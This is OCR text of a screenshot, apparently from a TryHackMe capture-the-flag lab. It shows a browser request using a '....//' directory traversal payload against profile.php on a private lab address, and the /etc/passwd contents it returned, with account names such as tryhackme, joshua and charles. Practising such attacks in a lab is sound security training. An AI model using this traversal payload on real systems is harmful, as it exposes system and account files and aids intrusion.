 不安全 10.10.254.84:50000/profile.php?img=....//....//....//....//....//....//....//....//....//....//etc/passwd 点此搜索
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin landscape:x:110:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:111:1::/var/cache/pollinate:/bin/false ec2-instance-
connect:x:112:65534::/nonexistent:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false tryhackme:x:1001:1001:,,,:/home/tryhackme:/bin/bash mysql:x:113:119:MySQL Server,,,:/nonexistent:/bin/false postfix:x:114:121::/var/spool/postfix:/usr/sbin/nologin
dovecot:x:115:123:Dovecot mail server,,,:/usr/lib/dovecot:/usr/sbin/nologin dovenull:x:116:124:Dovecot login user,,,:/nonexistent:/usr/sbin/nologin joshua:x:1002:1002:,,,:/home/joshua:/bin/bash
charles:x:1003:1003:,,,:/home/charles:/bin/bash